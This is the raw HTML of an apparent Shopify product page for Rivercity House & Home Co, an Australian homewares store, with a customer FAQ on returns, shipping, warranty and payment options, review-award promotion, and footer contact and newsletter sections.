<style> #shopify-section-template--19452788441305__main .price {font-size: 1.4em;} #shopify-section-template--19452788441305__main .price--compare {font-size: 1.1em; font-weight: normal; text-decoration: line-through; color: #888;} #shopify-section-template--19452788441305__main .inventory-bar {display: none;} #shopify-section-template--19452788441305__main .button {font-size: 20px; font-weight: bold;} #shopify-section-template--19452788441305__main .product-meta__title {font-size: 1.5em;} </style></div><div id="shopify-section-template--19452788441305__product-recommendations" class="shopify-section"><section class="section" data-section-id="template--19452788441305__product-recommendations" data-section-type="product-recommendations" data-section-settings="{ 
  &quot;stackable&quot;: false,
  &quot;layout&quot;: &quot;vertical&quot;,
  &quot;productId&quot;: 8438067396825,
  &quot;useRecommendations&quot;: true,
  &quot;recommendationsCount&quot;: 10
}">
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">You may also like</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--19452788441305__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Close"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--19452788441305__17545932258cb3a880" class="shopify-section"><div class="container"><div id="shopify-block-AeGx5aENPL1NlbW5Tc__google_reviews_grid_widget_block_ManNQ3" class="shopify-block shopify-app-block">



<div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=light
    data-type="grid"
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-number-of-rows-mobile=3
    data-number-of-rows-desktop=2
    data-transparency=1
    data-font=default
    data-rating-type=stars
    data-emoji-type=0
    data-solid-shadow=false
    
></div>


</div></div>


</div><div id="shopify-section-template--19452788441305__image_with_text_4b4mKn" class="shopify-section"><section class="section" data-section-id="template--19452788441305__image_with_text_4b4mKn" data-section-type="image-with-text">
  <div class="container"><div class="image-with-text"><div class="image-with-text__image-container" style="width: 50%;"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=1080" alt="" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=300 300w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/RC_Collage_3113cad0-2d2e-4d78-bbb4-4568c7afaf66.jpg?v=1750129150&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="min(100vw, 520px)"></div>
        <div class="image-with-text__text-container">
        <div class="image-with-text__text-aligner"><h2 class="heading h3">Check Out How Our Happy Customers Are Styling Their Homes!</h2><div class="rte">
            <p>You’re just one step away from joining the Rivercity family! Take a peek at how others are styling their new pieces to create beautiful, cosy spaces.<br/><br/><strong>Rest Assured, You’re in Good Hands</strong></p>
</div>
        </div>
      </div>
</div>
  </div>
</section>

</div><div id="shopify-section-template--19452788441305__recently-viewed-products" class="shopify-section"><section class="section" data-section-id="template--19452788441305__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings="{  
  &quot;currentProductId&quot;: 8438067396825
}">
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Recently viewed</h2>
      </header><div class="recently-viewed-products-placeholder"></div>
  </div><style>
      /* By default the section is hidden as we do not know if there are product yet */
      #shopify-section-template--19452788441305__recently-viewed-products {
        display: none;
      }
    </style><div id="modal-quick-view-template--19452788441305__recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Close"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--19452788441305__faq_ecteqX" class="shopify-section"><div class="container container--flush container--narrow">
  <div class="faq" itemscope itemtype="https://schema.org/FAQPage">
    <div class="faq__group-list"><div class="faq__group"><h1 class="faq__group-title heading h2" >
              <span class="anchor" id="block-separator_bzzMLW"></span>Frequently Asked Questions</h1><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_HmcYGP" itemprop="name">Is this item easy to assemble? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_HmcYGP" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>Yes — it comes with simple step-by-step instructions. Most customers find assembly quick and hassle-free. We also include all required tools unless stated otherwise.</p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_Pk8qx6" itemprop="name">Can I return my order if I change my mind? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_Pk8qx6" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>We totally get it — sometimes things just don’t suit your space. That’s why we offer <strong>change of mind returns within 7 days of delivery</strong> on most items.</p><p>To qualify, all we ask is that the item is:</p><ul><li>Unused and unassembled</li><li>Still in its original packaging</li><li>In brand-new condition, ready for resale</li></ul><p>Just reach out to our friendly team within 7 days of receiving your order and we’ll walk you through the simple return steps. </p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_ywkVY3" itemprop="name">Is shipping really free? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_ywkVY3" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>For most Aussie postcodes — yes, it absolutely is! We offer <strong>free insured delivery</strong> to the vast majority of locations.</p><p>That said, some <strong>remote or far regional areas</strong> may attract a small delivery surcharge due to courier access.</p><p>Want to double check your area? Just scroll up to the <strong>"Free Shipping Checker"</strong> located just below the product description — enter your postcode and you’ll get an instant answer. Easy!</p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_YKVVVW" itemprop="name">Where do you ship from? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_YKVVVW" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>Most orders are shipped from our main warehouse in Victoria, ensuring fast and reliable delivery.</p><p>All orders come with full tracking and insured protection against loss, damage, or theft for complete peace of mind.</p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_rReQzi" itemprop="name">Does it come with a warranty? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_rReQzi" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>Yes — every product includes a full 12-month Australian warranty for peace of mind.</p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_7Tbmz4" itemprop="name">Can I use Afterpay or Klarna? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_7Tbmz4" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>Yes — we offer interest-free payment options including Afterpay, Klarna, and Zip. </p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_X6rCzQ" itemprop="name">Where can I read reviews? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_X6rCzQ" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>At Rivercity House & Home Co, we believe in full transparency — that’s why all our customer reviews are hosted on <strong>ProductReview.com.au</strong>, Australia’s most trusted independent review platform.</p><p>Unlike some competitors who display handpicked testimonials on their own websites, <strong>we can’t edit or remove anything</strong>. Every review — good or bad — is publicly visible and completely unfiltered.</p><p>We’re proud to be <strong>2× ProductReview Award Winners</strong>, recognised for consistently delivering great products and service. Real reviews from real customers mean you can shop with total confidence.</p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_CYzMHm" itemprop="name">Can I track my order? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_CYzMHm" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>Absolutely. As soon as your order ships, you’ll get a tracking link by email. You can follow its journey right to your doorstep.</p><p>And if you need help at any point, just shoot us a message — we're real people and we actually reply.</p>
                  </div>
                </div>
              </div>
            </div></div></div><div class="container--unflush">
        <div class="faq__contact-info">
          <header class="page__header page__header--stack page__header--centered"><h2 class="page__title heading h2">Any other questions?</h2><div class="page__description rte">
                <p>If we still haven't answered your question, please contact us and we will get back to you as soon as possible!</p>
              </div></header>

          <div class="text-with-icons text-with-icons--boxed"><div class="text-with-icons__item">
                <div class="text-with-icons__icon-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#34bdb9" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="1.5" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="1.5" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#34bdb9" stroke-width="1.5" stroke-linecap="square"></path>
      </g>
    </svg></div>

                <div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Email Us</p><div class="text-with-icons__content rte">
                      <p><a href="https://rivercityhouseandhome.com.au/pages/contact-us" title="Contact Us">support@rivercityhouseandhome.com.au</a></p>
                    </div></div>
              </div><div class="text-with-icons__item">
                <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 23" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path stroke="#34bdb9" d="M23 5v13h-4v4l-6-4h-1"></path>
        <path stroke="#000000" d="M19 1H1v13h4v5l7-5h7z"></path>
      </g>
    </svg></div>

                <div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">WhatsApp</p><div class="text-with-icons__content rte">
                      <p><a href="https://wa.me/61480839525" target="_blank" title="Rivercity House & Home Co WhatsApp Chat">Message us via WhatsApp</a></p>
                    </div></div>
              </div></div>
        </div>
      </div></div>
</div>

</div><div id="shopify-section-template--19452788441305__image_with_text_Mr7Xpm" class="shopify-section"><section class="section" data-section-id="template--19452788441305__image_with_text_Mr7Xpm" data-section-type="image-with-text">
  <div class="container"><div class="image-with-text"><div class="image-with-text__image-container" style="width: 30%;"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=1200" alt="" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=300 300w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=1000 1000w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=1100 1100w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="min(100vw, 520px)"></div>
        <div class="image-with-text__text-container">
        <div class="image-with-text__text-aligner"><h2 class="heading h3">🏆 2x ProductReview Award Winners!</h2><div class="rte">
            <p>We’re thrilled to be named ProductReview.com.au Winners for both Home & Garden Shops and Online Shops in 2024 & 2025!</p><p>With hundreds of 5-star reviews, this award reflects the trust of our amazing customers and the dedication of our team.</p><p>Thank you for choosing Rivercity!</p>
</div>
        </div>
      </div>
</div>
  </div>
</section>

</div><div id="shopify-section-template--19452788441305__1747623051dc10b087" class="shopify-section"><div class="container"></div>


</div>
    </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19452788801753__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--19452788801753__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons text-with-icons--stacked"><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#34bdb9"></path>
        <path stroke="#000000" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#000000" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Free Metro Delivery</p><div class="text-with-icons__content rte">
                  <p>Fast, free shipping to most metro and regional postcodes.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#34bdb9" d="M8 4h8v7"></path>
        <path stroke="#34bdb9" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Shipping Protection</p><div class="text-with-icons__content rte">
                  <p>Lost or damaged in transit? We’ll replace or refund it. Guaranteed.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#000000"></path>
        <path stroke="#34bdb9" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Aussie Support</p><div class="text-with-icons__content rte">
                  <p>Local team. Full warranty. Trusted by over 50,000 Aussies.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#000000"></path>
        <path stroke="#34bdb9" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Secure &amp; Flexible Payments</p><div class="text-with-icons__content rte">
                  <p>Use PayPal, Afterpay, Zip or Klarna. 100% interest-free.</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--19452788801753__footer" class="shopify-section shopify-section-group-footer-group"><footer class="footer" data-section-id="sections--19452788801753__footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_RrrpKy" data-action="toggle-collapsible">
                    <span>Questions or Need Support?</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_RrrpKy" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>We're here to help.</p><p>Chat:<strong> </strong><a href="https://wa.me/61480839525" target="_blank" title="Rivercity House & Home Co WhatsApp Chat"><strong>Message us via WhatsApp</strong></a><br/>Email: <a href="https://rivercityhouseandhome.com.au/pages/contact-us" title="Contact Us"><strong>support@rivercityhouseandhome.com.au</strong></a></p><p><a href="/pages/faqs" title="FAQs">View FAQ's</a></p><p>Head Office Mail Address:<br/><strong>Rivercity House & Home Co HQ,<br/>Level 23, 727 Collins Street<br/>Melbourne, VIC, 3008</strong><br/>(No Showroom)</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-0" data-action="toggle-collapsible">
                    <span>Free Delivery Guide</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-footer-0" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>We offer <strong>fast, free delivery</strong> to most metro and regional postcodes across Australia. Some remote areas may be excluded.</p><p>Every order is <strong>automatically insured</strong> with our Shipping Protection Promise.</p><p>Use the <strong>Free Shipping Checker</strong> on each product page to confirm delivery eligibility for your postcode.</p><p><a href="/pages/estimated-shipping-times" title="Rivercity House & Home Co Shipping Information">View Estimated Shipping Times</a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>NAVIGATION MENU</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/pages/faqs" class="footer__link-item link">FAQs</a>
                            </li><li>
                              <a href="/pages/our-story" class="footer__link-item link">About Us</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Shipping Policy</a>
                            </li><li>
                              <a href="/pages/buyer-protection-promise" class="footer__link-item link">Shipping Protection Promise</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Refund & Returns Policy</a>
                            </li><li>
                              <a href="/pages/australian-owned-certification" class="footer__link-item link">Australian Owned Certification</a>
                            </li><li>
                              <a href="/pages/price-match" class="footer__link-item link">Price Match Guarantee</a>
                            </li><li>
                              <a href="/pages/wholesale" class="footer__link-item link">Wholesale | Bulk Purchases</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Terms of Service</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/contact-us" class="footer__link-item link">Contact Us</a>
                            </li><li>
                              <a href="/pages/sitemap" class="footer__link-item link">Sitemap</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Subscribe &amp; Save</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Join our list for a <strong>welcome discount </strong>and exclusive offers — straight to your inbox.</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[sections--19452788801753__footer][contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[sections--19452788801753__footer][contact][email]" class="form__floating-label">Your email</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Subscribe</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--localization "><p class="hidden-pocket">© 2026 Rivercity House &amp; Home Co. (ABN 18 642 972 209)<br><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
        </div><div class="footer__aside-item footer__aside-item--social">
            <p class="footer__aside-title">Follow Us</p><div class="footer__follow-on-shop"><script defer="defer" async type="module" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js"></script>
<script defer="defer" async type="module" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js");
await import("//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>
</div></div><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Enjoy a 100% Secure Checkout with Our Trusted Partners</p>

<div class="payment-list">
              

                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
              
